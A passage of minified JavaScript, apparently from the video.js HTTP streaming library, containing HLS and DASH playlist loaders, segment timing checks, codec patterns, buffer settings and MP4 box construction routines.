    function qc(e) { return "number" == typeof e && isFinite(e) }

    function Hc(e) { return e + "TimingInfo" }

    function Wc(e) { var t = e.segmentTimeline,
            i = e.currentTimeline,
            n = e.startOfSegment,
            r = e.buffered; return e.overrideCheck || t !== i ? t < i ? n : r.length ? r.end(r.length - 1) : n : null }

    function zc(e) { var t = e.timelineChangeController,
            i = e.currentTimeline,
            n = e.segmentTimeline,
            r = e.loaderType,
            a = e.audioDisabled; if (i === n) return !1; if ("audio" === r) { var s = t.lastTimelineChange({ type: "main" }); return !s || s.to !== n } if ("main" === r && a) { var o = t.pendingTimelineChange({ type: "audio" }); return !o || o.to !== n } return !1 }

    function Gc(e) { var t = e.segmentDuration,
            i = e.maxDuration; return !!t && Math.round(t) > i + rd }

    function Xc(e, t) { if ("hls" !== t) return null; var i = function(e, t) { var i = e && "number" == typeof e.start && "number" == typeof e.end ? e.end - e.start : 0,
                n = t && "number" == typeof t.start && "number" == typeof t.end ? t.end - t.start : 0; return Math.max(i, n) }(e.audioTimingInfo, e.videoTimingInfo); if (!i) return null; var n = e.playlist.targetDuration,
            r = Gc({ segmentDuration: i, maxDuration: 2 * n }),
            a = Gc({ segmentDuration: i, maxDuration: n }),
            s = "Segment with index " + e.mediaIndex + " from playlist " + e.playlist.id + " has a duration of " + i + " when the reported duration is " + e.duration + " and the target duration is " + n + ". For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1"; return r || a ? { severity: r ? "warn" : "info", message: s } : null }
    var Kc = nl,
        Qc = rl,
        Yc = (al = function(e) { var t = 0 === e[0] ? 12 : 20; return yl(e[t] << 24 | e[1 + t] << 16 | e[2 + t] << 8 | e[3 + t]) }, { mp4: /^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/, webm: /^(vp0?[89]|av0?1|opus|vorbis)/, ogg: /^(vp0?[89]|theora|flac|opus|vorbis)/, video: /^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/, audio: /^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/, text: /^(stpp.ttml.im1t)/, muxerVideo: /^(avc0?1)/, muxerAudio: /^(mp4a)/, muxerText: /a^/ }),
        $c = ["video", "audio", "text"],
        Jc = ["Video", "Audio", "Text"],
        Zc = "mp4a.40.2",
        ed = Ta,
        td = ga.log,
        id = ga.mergeOptions,
        nd = function(c) {
            function e(e, t, i) { var n; if (void 0 === i && (i = {}), n = c.call(this) || this, !e) throw new Error("A non-empty playlist URL or object is required");
                n.logger_ = Il("PlaylistLoader"); var r = i,
                    a = r.withCredentials,
                    s = void 0 !== a && a,
                    o = r.handleManifestRedirects,
                    u = void 0 !== o && o;
                n.src = e, n.vhs_ = t, n.withCredentials = s, n.handleManifestRedirects = u; var l = t.options_; return n.customTagParsers = l && l.customTagParsers || [], n.customTagMappers = l && l.customTagMappers || [], n.state = "HAVE_NOTHING", n.on("mediaupdatetimeout", function() { "HAVE_METADATA" === n.state && (n.state = "HAVE_CURRENT_METADATA", n.request = n.vhs_.xhr({ uri: ed(n.master.uri, n.media().uri), withCredentials: n.withCredentials }, function(e, t) { if (n.request) return e ? n.playlistRequestError(n.request, n.media(), "HAVE_METADATA") : void n.haveMetadata({ playlistString: n.request.responseText, url: n.media().uri, id: n.media().id }) })) }), n }
            Sa(e, c); var t = e.prototype; return t.playlistRequestError = function(e, t, i) { var n = t.uri,
                    r = t.id;
                this.request = null, i && (this.state = i), this.error = { playlist: this.master.playlists[r], status: e.status, message: "HLS playlist request error at URL: " + n + ".", responseText: e.responseText, code: 500 <= e.status ? 4 : 2 }, this.trigger("error") }, t.haveMetadata = function(e) { var i = this,
                    t = e.playlistString,
                    n = e.playlistObject,
                    r = e.url,
                    a = e.id;
                this.request = null, this.state = "HAVE_METADATA"; var s = n || Pl({ onwarn: function(e) { var t = e.message; return i.logger_("m3u8-parser warn for " + a + ": " + t) }, oninfo: function(e) { var t = e.message; return i.logger_("m3u8-parser info for " + a + ": " + t) }, manifestString: t, customTagParsers: this.customTagParsers, customTagMappers: this.customTagMappers });
                s.lastRequest = Date.now(), Ll({ playlist: s, uri: r, id: a }); var o = Ml(this.master, s);
                this.targetDuration = s.targetDuration, o ? (this.master = o, this.media_ = this.master.playlists[a]) : this.trigger("playlistunchanged"), this.media().endList || (Ea.clearTimeout(this.mediaUpdateTimeout), this.mediaUpdateTimeout = Ea.setTimeout(function() { i.trigger("mediaupdatetimeout") }, Nl(this.media(), !!o))), this.trigger("loadedplaylist") }, t.dispose = function() { this.trigger("dispose"), this.stopRequest(), Ea.clearTimeout(this.mediaUpdateTimeout), Ea.clearTimeout(this.finalRenditionTimeout), this.off() }, t.stopRequest = function() { if (this.request) { var e = this.request;
                    this.request = null, e.onreadystatechange = null, e.abort() } }, t.media = function(i, e) { var n = this; if (!i) return this.media_; if ("HAVE_NOTHING" === this.state) throw new Error("Cannot switch media playlist from " + this.state); if ("string" == typeof i) { if (!this.master.playlists[i]) throw new Error("Unknown playlist URI: " + i);
                    i = this.master.playlists[i] } if (Ea.clearTimeout(this.finalRenditionTimeout), e) { var t = i.targetDuration / 2 * 1e3 || 5e3;
                    this.finalRenditionTimeout = Ea.setTimeout(this.media.bind(this, i, !1), t) } else { var r = this.state,
                        a = !this.media_ || i.id !== this.media_.id; if (this.master.playlists[i.id].endList || i.endList && i.segments.length) return this.request && (this.request.onreadystatechange = null, this.request.abort(), this.request = null), this.state = "HAVE_METADATA", this.media_ = i, void(a && (this.trigger("mediachanging"), "HAVE_MASTER" === r ? this.trigger("loadedmetadata") : this.trigger("mediachange"))); if (a) { if (this.state = "SWITCHING_MEDIA", this.request) { if (i.resolvedUri === this.request.url) return;
                            this.request.onreadystatechange = null, this.request.abort(), this.request = null }
                        this.media_ && this.trigger("mediachanging"), this.request = this.vhs_.xhr({ uri: i.resolvedUri, withCredentials: this.withCredentials }, function(e, t) { if (n.request) { if (i.lastRequest = Date.now(), i.resolvedUri = Cl(n.handleManifestRedirects, i.resolvedUri, t), e) return n.playlistRequestError(n.request, i, r);
                                n.haveMetadata({ playlistString: t.responseText, url: i.uri, id: i.id }), "HAVE_MASTER" === r ? n.trigger("loadedmetadata") : n.trigger("mediachange") } }) } } }, t.pause = function() { this.stopRequest(), Ea.clearTimeout(this.mediaUpdateTimeout), "HAVE_NOTHING" === this.state && (this.started = !1), "SWITCHING_MEDIA" === this.state ? this.media_ ? this.state = "HAVE_METADATA" : this.state = "HAVE_MASTER" : "HAVE_CURRENT_METADATA" === this.state && (this.state = "HAVE_METADATA") }, t.load = function(e) { var t = this;
                Ea.clearTimeout(this.mediaUpdateTimeout); var i = this.media(); if (e) { var n = i ? i.targetDuration / 2 * 1e3 : 5e3;
                    this.mediaUpdateTimeout = Ea.setTimeout(function() { return t.load() }, n) } else this.started ? i && !i.endList ? this.trigger("mediaupdatetimeout") : this.trigger("loadedplaylist") : this.start() }, t.start = function() { var n = this; if (this.started = !0, "object" == typeof this.src) return this.src.uri || (this.src.uri = Ea.location.href), this.src.resolvedUri = this.src.uri, void setTimeout(function() { n.setupInitialPlaylist(n.src) }, 0);
                this.request = this.vhs_.xhr({ uri: this.src, withCredentials: this.withCredentials }, function(e, t) { if (n.request) { if (n.request = null, e) return n.error = { status: t.status, message: "HLS playlist request error at URL: " + n.src + ".", responseText: t.responseText, code: 2 }, "HAVE_NOTHING" === n.state && (n.started = !1), n.trigger("error");
                        n.src = Cl(n.handleManifestRedirects, n.src, t); var i = Pl({ manifestString: t.responseText, customTagParsers: n.customTagParsers, customTagMappers: n.customTagMappers });
                        n.setupInitialPlaylist(i) } }) }, t.srcUri = function() { return "string" == typeof this.src ? this.src : this.src.uri }, t.setupInitialPlaylist = function(e) { if (this.state = "HAVE_MASTER", e.playlists) return this.master = e, Ol(this.master, this.srcUri()), e.playlists.forEach(function(t) { t.segments && t.segments.forEach(function(e) { Dl(e, t.resolvedUri) }) }), this.trigger("loadedplaylist"), void(this.request || this.media(this.master.playlists[0])); var t = this.srcUri() || Ea.location.href;
                this.master = function(e, t) { var i = xl(0, t),
                        n = { mediaGroups: { AUDIO: {}, VIDEO: {}, "CLOSED-CAPTIONS": {}, SUBTITLES: {} }, uri: Ea.location.href, resolvedUri: Ea.location.href, playlists: [{ uri: t, id: i, resolvedUri: t, attributes: {} }] }; return n.playlists[i] = n.playlists[0], n.playlists[t] = n.playlists[0], n }(0, t), this.haveMetadata({ playlistObject: e, url: t, id: this.master.playlists[0].id }), this.trigger("loadedmetadata") }, e }(ga.EventTarget),
        rd = 1 / 30,
        ad = ga.createTimeRange,
        sd = { duration: Hl, seekable: function(e, t, i) { var n = t || 0,
                    r = Gl(e, t, !0, i); return null === r ? ad() : ad(n, r) }, safeLiveIndex: zl, getMediaInfoForTime: function(e, t, i, n) { var r, a = e.segments.length,
                    s = t - n; if (s < 0) { if (0 < i)
                        for (r = i - 1; 0 <= r; r--)
                            if (0 < (s += e.segments[r].duration + rd)) return { mediaIndex: r, startTime: n - Wl(e, i, r) };
                    return { mediaIndex: 0, startTime: t } } if (i < 0) { for (r = i; r < 0; r++)
                        if ((s -= e.targetDuration) < 0) return { mediaIndex: 0, startTime: t };
                    i = 0 } for (r = i; r < a; r++)
                    if ((s -= e.segments[r].duration + rd) < 0) return { mediaIndex: r, startTime: n + Wl(e, i, r) };
                return { mediaIndex: a - 1, startTime: t } }, isEnabled: Ql, isDisabled: function(e) { return e.disabled }, isBlacklisted: Xl, isIncompatible: Kl, playlistEnd: Gl, isAes: function(e) { for (var t = 0; t < e.segments.length; t++)
                    if (e.segments[t].key) return !0;
                return !1 }, hasAttribute: Yl, estimateSegmentRequestTime: function(e, t, i, n) { return void 0 === n && (n = 0), Yl("BANDWIDTH", i) ? (e * i.attributes.BANDWIDTH - 8 * n) / t : NaN }, isLowestEnabledRendition: $l },
        od = ga.xhr,
        ud = ga.mergeOptions,
        ld = Object.freeze({ __proto__: null, createTransferableMessage: nc, initSegmentId: rc, segmentKeyId: ac, hexDump: sc, tagDump: function(e) { var t = e.bytes; return sc(t) }, textRanges: function(e) { var t, i, n, r = ""; for (t = 0; t < e.length; t++) r += (n = t, (i = e).start(n) + "-" + i.end(n) + " "); return r } }),
        cd = ga.mergeOptions,
        dd = function(c) {
            function e(e, t, i, n) { var r;
                void 0 === i && (i = {}), (r = c.call(this) || this).masterPlaylistLoader_ = n || _a(r), n || (r.isMaster_ = !0); var a = i,
                    s = a.withCredentials,
                    o = void 0 !== s && s,
                    u = a.handleManifestRedirects,
                    l = void 0 !== u && u; if (r.vhs_ = t, r.withCredentials = o, r.handleManifestRedirects = l, !e) throw new Error("A non-empty playlist URL or object is required"); return r.on("minimumUpdatePeriod", function() { r.refreshXml_() }), r.on("mediaupdatetimeout", function() { r.refreshMedia_(r.media().id) }), r.state = "HAVE_NOTHING", r.loadedPlaylists_ = {}, r.logger_ = Il("DashPlaylistLoader"), r.isMaster_ ? (r.masterPlaylistLoader_.srcUrl = e, r.masterPlaylistLoader_.sidxMapping_ = {}) : r.childPlaylist_ = e, r }
            Sa(e, c); var t = e.prototype; return t.requestErrored_ = function(e, t, i) { return !this.request || (this.request = null, e ? (this.error = "object" != typeof e || e instanceof Error ? { status: t.status, message: "DASH request error at URL: " + t.uri, response: t.response, code: 2 } : e, i && (this.state = i), this.trigger("error"), !0) : void 0) }, t.addSidxSegments_ = function(o, n, r) { var u = this,
                    a = o.sidx && hc(o.sidx); if (o.sidx && a && !this.masterPlaylistLoader_.sidxMapping_[a]) { var l = Cl(this.handleManifestRedirects, o.sidx.resolvedUri),
                        s = this.masterPlaylistLoader_.sidxMapping_;
                    s[a] = { sidxInfo: o.sidx }; var c = function(e, t) { if (!u.requestErrored_(e, t, n)) { var i = vu(Ho(t.response).subarray(8)); return s[a].sidx = i, mu(o, i, o.sidx.resolvedUri), r(!0) } };
                    this.request = cc(l, this.vhs_.xhr, function(e, t, i, n) { if (e) return c(e, t); if (!i || "mp4" !== i) return c({ status: t.status, message: "Unsupported " + (i || "unknown") + " container type for sidx segment at URL: " + l, response: "", playlist: o, internal: !0, blacklistDuration: 1 / 0, code: 2 }, t); var r = o.sidx.byterange,
                            a = r.offset,
                            s = r.length; if (n.length >= s + a) return c(e, { response: n.subarray(a, a + s), status: t.status, uri: t.uri });
                        u.request = u.vhs_.xhr({ uri: l, responseType: "arraybuffer", headers: ec({ byterange: o.sidx.byterange }) }, c) }) } else this.mediaRequest_ = Ea.setTimeout(function() { return r(!1) }, 0) }, t.dispose = function() { this.trigger("dispose"), this.stopRequest(), this.loadedPlaylists_ = {}, Ea.clearTimeout(this.minimumUpdatePeriodTimeout_), Ea.clearTimeout(this.mediaRequest_), Ea.clearTimeout(this.mediaUpdateTimeout), this.mediaUpdateTimeout = null, this.mediaRequest_ = null, this.minimumUpdatePeriodTimeout_ = null, this.masterPlaylistLoader_.createMupOnMedia_ && (this.off("loadedmetadata", this.masterPlaylistLoader_.createMupOnMedia_), this.masterPlaylistLoader_.createMupOnMedia_ = null), this.off() }, t.hasPendingRequest = function() { return this.request || this.mediaRequest_ }, t.stopRequest = function() { if (this.request) { var e = this.request;
                    this.request = null, e.onreadystatechange = null, e.abort() } }, t.media = function(t) { var i = this; if (!t) return this.media_; if ("HAVE_NOTHING" === this.state) throw new Error("Cannot switch media playlist from " + this.state); var n = this.state; if ("string" == typeof t) { if (!this.masterPlaylistLoader_.master.playlists[t]) throw new Error("Unknown playlist URI: " + t);
                    t = this.masterPlaylistLoader_.master.playlists[t] } var e = !this.media_ || t.id !== this.media_.id; if (e && this.loadedPlaylists_[t.id] && this.loadedPlaylists_[t.id].endList) return this.state = "HAVE_METADATA", this.media_ = t, void(e && (this.trigger("mediachanging"), this.trigger("mediachange")));
                e && (this.media_ && this.trigger("mediachanging"), this.addSidxSegments_(t, n, function(e) { i.haveMetadata({ startingState: n, playlist: t }) })) }, t.haveMetadata = function(e) { var t = e.startingState,
                    i = e.playlist;
                this.state = "HAVE_METADATA", this.loadedPlaylists_[i.id] = i, this.mediaRequest_ = null, this.refreshMedia_(i.id), "HAVE_MASTER" === t ? this.trigger("loadedmetadata") : this.trigger("mediachange") }, t.pause = function() { this.masterPlaylistLoader_.createMupOnMedia_ && (this.off("loadedmetadata", this.masterPlaylistLoader_.createMupOnMedia_), this.masterPlaylistLoader_.createMupOnMedia_ = null), this.stopRequest(), Ea.clearTimeout(this.mediaUpdateTimeout), Ea.clearTimeout(this.masterPlaylistLoader_.minimumUpdatePeriodTimeout_), this.masterPlaylistLoader_.minimumUpdatePeriodTimeout_ = null, this.mediaUpdateTimeout = null, "HAVE_NOTHING" === this.state && (this.started = !1) }, t.load = function(e) { var t = this;
                Ea.clearTimeout(this.mediaUpdateTimeout), this.mediaUpdateTimeout = null; var i = this.media(); if (e) { var n = i ? i.targetDuration / 2 * 1e3 : 5e3;
                    this.mediaUpdateTimeout = Ea.setTimeout(function() { return t.load() }, n) } else this.started ? i && !i.endList ? this.trigger("mediaupdatetimeout") : this.trigger("loadedplaylist") : this.start() }, t.start = function() { var i = this;
                this.started = !0, this.isMaster_ ? this.requestMaster_(function(e, t) { i.haveMaster_(), i.hasPendingRequest() || i.media_ || i.media(i.masterPlaylistLoader_.master.playlists[0]) }) : this.mediaRequest_ = Ea.setTimeout(function() { return i.haveMaster_() }, 0) }, t.requestMaster_ = function(n) { var r = this;
                this.request = this.vhs_.xhr({ uri: this.masterPlaylistLoader_.srcUrl, withCredentials: this.withCredentials }, function(e, t) { if (!r.requestErrored_(e, t)) { var i = t.responseText !== r.masterPlaylistLoader_.masterXml_; return r.masterPlaylistLoader_.masterXml_ = t.responseText, t.responseHeaders && t.responseHeaders.date ? r.masterLoaded_ = Date.parse(t.responseHeaders.date) : r.masterLoaded_ = Date.now(), r.masterPlaylistLoader_.srcUrl = Cl(r.handleManifestRedirects, r.masterPlaylistLoader_.srcUrl, t), i ? (r.handleMaster_(), void r.syncClientServerClock_(function() { return n(t, i) })) : n(t, i) } "HAVE_NOTHING" === r.state && (r.started = !1) }) }, t.syncClientServerClock_ = function(n) { var r = this,
                    a = qo(this.masterPlaylistLoader_.masterXml_); return null === a ? (this.masterPlaylistLoader_.clientOffset_ = this.masterLoaded_ - Date.now(), n()) : "DIRECT" === a.method ? (this.masterPlaylistLoader_.clientOffset_ = a.value - Date.now(), n()) : void(this.request = this.vhs_.xhr({ uri: ed(this.masterPlaylistLoader_.srcUrl, a.value), method: a.method, withCredentials: this.withCredentials }, function(e, t) { if (r.request) { if (e) return r.masterPlaylistLoader_.clientOffset_ = r.masterLoaded_ - Date.now(), n(); var i;
                        i = "HEAD" === a.method ? t.responseHeaders && t.responseHeaders.date ? Date.parse(t.responseHeaders.date) : r.masterLoaded_ : Date.parse(t.responseText), r.masterPlaylistLoader_.clientOffset_ = i - Date.now(), n() } })) }, t.haveMaster_ = function() { this.state = "HAVE_MASTER", this.isMaster_ ? this.trigger("loadedplaylist") : this.media_ || this.media(this.childPlaylist_) }, t.handleMaster_ = function() { this.mediaRequest_ = null; var e = function(e) { var t = e.masterXml,
                            i = e.srcUrl,
                            n = e.clientOffset,
                            r = e.sidxMapping,
                            a = Vo(t, { manifestUri: i, clientOffset: n, sidxMapping: r }); return Ol(a, i), a }({ masterXml: this.masterPlaylistLoader_.masterXml_, srcUrl: this.masterPlaylistLoader_.srcUrl, clientOffset: this.masterPlaylistLoader_.clientOffset_, sidxMapping: this.masterPlaylistLoader_.sidxMapping_ }),
                    t = this.masterPlaylistLoader_.master;
                t && (e = function(e, t, i) { for (var s = !0, o = cd(e, { duration: t.duration, minimumUpdatePeriod: t.minimumUpdatePeriod }), n = 0; n < t.playlists.length; n++) { var r = t.playlists[n]; if (r.sidx) { var a = hc(r.sidx);
                            i && i[a] && mu(r, i[a].sidx, r.sidx.resolvedUri) } var u = Ml(o, r, dc);
                        u && (o = u, s = !1) } return Al(t, function(e, t, i, n) { if (e.playlists && e.playlists.length) { var r = e.playlists[0].id,
                                a = Ml(o, e.playlists[0], dc);
                            a && ((o = a).mediaGroups[t][i][n].playlists[0] = o.playlists[r], s = !1) } }), t.minimumUpdatePeriod !== e.minimumUpdatePeriod && (s = !1), s ? null : o }(t, e, this.masterPlaylistLoader_.sidxMapping_)), this.masterPlaylistLoader_.master = e || t; var i = this.masterPlaylistLoader_.master.locations && this.masterPlaylistLoader_.master.locations[0]; return i && i !== this.masterPlaylistLoader_.srcUrl && (this.masterPlaylistLoader_.srcUrl = i), (!t || e && e.minimumUpdatePeriod !== t.minimumUpdatePeriod) && this.updateMinimumUpdatePeriodTimeout_(), Boolean(e) }, t.updateMinimumUpdatePeriodTimeout_ = function() { var e = this.masterPlaylistLoader_;
                e.createMupOnMedia_ && (e.off("loadedmetadata", e.createMupOnMedia_), e.createMupOnMedia_ = null), e.minimumUpdatePeriodTimeout_ && (Ea.clearTimeout(e.minimumUpdatePeriodTimeout_), e.minimumUpdatePeriodTimeout_ = null); var t = e.master && e.master.minimumUpdatePeriod;
                0 === t && (e.media() ? t = 1e3 * e.media().targetDuration : (e.createMupOnMedia_ = e.updateMinimumUpdatePeriodTimeout_, e.one("loadedmetadata", e.createMupOnMedia_))), "number" != typeof t || t <= 0 ? t < 0 && this.logger_("found invalid minimumUpdatePeriod of " + t + ", not setting a timeout") : this.createMUPTimeout_(t) }, t.createMUPTimeout_ = function(e) { var t = this.masterPlaylistLoader_;
                t.minimumUpdatePeriodTimeout_ = Ea.setTimeout(function() { t.minimumUpdatePeriodTimeout_ = null, t.trigger("minimumUpdatePeriod"), t.createMUPTimeout_(e) }, e) }, t.refreshXml_ = function() { var i = this;
                this.requestMaster_(function(e, t) { t && (i.media_ && (i.media_ = i.masterPlaylistLoader_.master.playlists[i.media_.id]), i.masterPlaylistLoader_.sidxMapping_ = function(e, a) { var s = pc(e.playlists, a); return Al(e, function(e, t, i, n) { if (e.playlists && e.playlists.length) { var r = e.playlists;
                                s = cd(s, pc(r, a)) } }), s }(i.masterPlaylistLoader_.master, i.masterPlaylistLoader_.sidxMapping_), i.addSidxSegments_(i.media(), i.state, function(e) { i.refreshMedia_(i.media().id) })) }) }, t.refreshMedia_ = function(e) { var t = this; if (!e) throw new Error("refreshMedia_ must take a media id");
                this.media_ && this.isMaster_ && this.handleMaster_(); var i = this.masterPlaylistLoader_.master.playlists,
                    n = !this.media_ || this.media_ !== i[e]; if (n ? this.media_ = i[e] : this.trigger("playlistunchanged"), !this.mediaUpdateTimeout) {! function e() { t.media().endList || (t.mediaUpdateTimeout = Ea.setTimeout(function() { t.trigger("mediaupdatetimeout"), e() }, Nl(t.media(), Boolean(n)))) }() }
                this.trigger("loadedplaylist") }, e }(ga.EventTarget),
        hd = { GOAL_BUFFER_LENGTH: 30, MAX_GOAL_BUFFER_LENGTH: 60, BACK_BUFFER_LENGTH: 30, GOAL_BUFFER_LENGTH_RATE: 1, INITIAL_BANDWIDTH: 4194304, BANDWIDTH_VARIANCE: 1.2, BUFFER_LOW_WATER_LINE: 0, MAX_BUFFER_LOW_WATER_LINE: 30, EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE: 16, BUFFER_LOW_WATER_LINE_RATE: 1, BUFFER_HIGH_WATER_LINE: 30 },
        pd = gc(vc(yc(function() {
            function e() { this.init = function() { var a = {};
                    this.on = function(e, t) { a[e] || (a[e] = []), a[e] = a[e].concat(t) }, this.off = function(e, t) { var i; return !!a[e] && (i = a[e].indexOf(t), a[e] = a[e].slice(), a[e].splice(i, 1), -1 < i) }, this.trigger = function(e) { var t, i, n, r; if (t = a[e])
                            if (2 === arguments.length)
                                for (n = t.length, i = 0; i < n; ++i) t[i].call(this, arguments[1]);
                            else { for (r = [], i = arguments.length, i = 1; i < arguments.length; ++i) r.push(arguments[i]); for (n = t.length, i = 0; i < n; ++i) t[i].apply(this, r) } }, this.dispose = function() { a = {} } } }
            e.prototype.pipe = function(t) { return this.on("data", function(e) { t.push(e) }), this.on("done", function(e) { t.flush(e) }), this.on("partialdone", function(e) { t.partialFlush(e) }), this.on("endedtimeline", function(e) { t.endTimeline(e) }), this.on("reset", function(e) { t.reset(e) }), t }, e.prototype.push = function(e) { this.trigger("data", e) }, e.prototype.flush = function(e) { this.trigger("done", e) }, e.prototype.partialFlush = function(e) { this.trigger("partialdone", e) }, e.prototype.endTimeline = function(e) { this.trigger("endedtimeline", e) }, e.prototype.reset = function(e) { this.trigger("reset", e) }; var l, t, i, r, a, n, s, o, u, c, d, h, p, f, m, g, v, y, _, b, T, S, k, w, E, C, I, x, P, A, L, O, D, R, M, N, U, B, F, j, V = e,
                q = Math.pow(2, 32) - 1;! function() { var e; if (S = { avc1: [], avcC: [], btrt: [], dinf: [], dref: [], esds: [], ftyp: [], hdlr: [], mdat: [], mdhd: [], mdia: [], mfhd: [], minf: [], moof: [], moov: [], mp4a: [], mvex: [], mvhd: [], pasp: [], sdtp: [], smhd: [], stbl: [], stco: [], stsc: [], stsd: [], stsz: [], stts: [], styp: [], tfdt: [], tfhd: [], traf: [], trak: [], trun: [], trex: [], tkhd: [], vmhd: [] }, "undefined" != typeof Uint8Array) { for (e in S) S.hasOwnProperty(e) && (S[e] = [e.charCodeAt(0), e.charCodeAt(1), e.charCodeAt(2), e.charCodeAt(3)]);
                    k = new Uint8Array(["i".charCodeAt(0), "s".charCodeAt(0), "o".charCodeAt(0), "m".charCodeAt(0)]), E = new Uint8Array(["a".charCodeAt(0), "v".charCodeAt(0), "c".charCodeAt(0), "1".charCodeAt(0)]), w = new Uint8Array([0, 0, 0, 1]), C = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0, 118, 105, 100, 101, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 86, 105, 100, 101, 111, 72, 97, 110, 100, 108, 101, 114, 0]), I = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0, 115, 111, 117, 110, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 83, 111, 117, 110, 100, 72, 97, 110, 100, 108, 101, 114, 0]), x = { video: C, audio: I }, L = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 12, 117, 114, 108, 32, 0, 0, 0, 1]), A = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0]), O = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0]), D = O, R = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]), M = O, P = new Uint8Array([0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0]) } }(), l = function(e) { var t, i, n = [],
                    r = 0; for (t = 1; t < arguments.length; t++) n.push(arguments[t]); for (t = n.length; t--;) r += n[t].byteLength; for (i = new Uint8Array(r + 8), new DataView(i.buffer, i.byteOffset, i.byteLength).setUint32(0, i.byteLength), i.set(e, 4), t = 0, r = 8; t < n.length; t++) i.set(n[t], r), r += n[t].byteLength; return i }, t = function() { return l(S.dinf, l(S.dref, L)) }, i = function(e) { return l(S.esds, new Uint8Array([0, 0, 0, 0, 3, 25, 0, 0, 0, 4, 17, 64, 21, 0, 6, 0, 0, 0, 218, 192, 0, 0, 218, 192, 5, 2, e.audioobjecttype << 3 | e.samplingfrequencyindex >>> 1, e.samplingfrequencyindex << 7 | e.channelcount << 3, 6, 1, 2])) }, m = function(e) { return l(S.hdlr, x[e]) }, f = function(e) { var t = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 2, 0, 0, 0, 3, 0, 1, 95, 144, e.duration >>> 24 & 255, e.duration >>> 16 & 255, e.duration >>> 8 & 255, 255 & e.duration, 85, 196, 0, 0]); return e.samplerate && (t[12] = e.samplerate >>> 24 & 255, t[13] = e.samplerate >>> 16 & 255, t[14] = e.samplerate >>> 8 & 255, t[15] = 255 & e.samplerate), l(S.mdhd, t) }, p = function(e) { return l(S.mdia, f(e), m(e.type), n(e)) }, a = function(e) { return l(S.mfhd, new Uint8Array([0, 0, 0, 0, (4278190080 & e) >> 24, (16711680 & e) >> 16, (65280 & e) >> 8, 255 & e])) }, n = function(e) { return l(S.minf, "video" === e.type ? l(S.vmhd, P) : l(S.smhd, A), t(), v(e)) }, s = function(e, t) { for (var i = [], n = t.length; n--;) i[n] = _(t[n]); return l.apply(null, [S.moof, a(e)].concat(i)) }, o = function(e) { for (var t = e.length, i = []; t--;) i[t] = d(e[t]); return l.apply(null, [S.moov, c(4294967295)].concat(i).concat(u(e))) }, u = function(e) { for (var t = e.length, i = []; t--;) i[t] = b(e[t]); return l.apply(null, [S.mvex].concat(i)) }, c = function(e) { var t = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 2, 0, 1, 95, 144, (4278190080 & e) >> 24, (16711680 & e) >> 16, (65280 & e) >> 8, 255 & e, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 255, 255, 255, 255]); return l(S.mvhd, t) }, g = function(e) { var t, i, n = e.samples || [],
                    r = new Uint8Array(4 + n.length); for (i = 0; i < n.length; i++) t = n[i].flags, r[i + 4] = t.dependsOn << 4 | t.isDependedOn << 2 | t.hasRedundancy; return l(S.sdtp, r) }, v = function(e) { return l(S.stbl, y(e), l(S.stts, M), l(S.stsc, D), l(S.stsz, R), l(S.stco, O)) }, y = function(e) { return l(S.stsd, new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1]), "video" === e.type ? N(e) : U(e)) }, N = function(e) { var t, i, n = e.sps || [],
                    r = e.pps || [],
                    a = [],
                    s = []; for (t = 0; t < n.length; t++) a.push((65280 & n[t].byteLength) >>> 8), a.push(255 & n[t].byteLength), a = a.concat(Array.prototype.slice.call(n[t])); for (t = 0; t < r.length; t++) s.push((65280 & r[t].byteLength) >>> 8), s.push(255 & r[t].byteLength), s = s.concat(Array.prototype.slice.call(r[t])); if (i = [S.avc1, new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, (65280 & e.width) >> 8, 255 & e.width, (65280 & e.height) >> 8, 255 & e.height, 0, 72, 0, 0, 0, 72, 0, 0, 0, 0, 0, 0, 0, 1, 19, 118, 105, 100, 101, 111, 106, 115, 45, 99, 111, 110, 116, 114, 105, 98, 45, 104, 108, 115, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 24, 17, 17]), l(S.avcC, new Uint8Array([1, e.profileIdc, e.profileCompatibility, e.levelIdc, 255].concat([n.length], a, [r.length], s))), l(S.btrt, new Uint8Array([0, 28, 156, 128, 0, 45, 198, 192, 0, 45, 198, 192]))], e.sarRatio) { var o = e.sarRatio[0],
                        u = e.sarRatio[1];
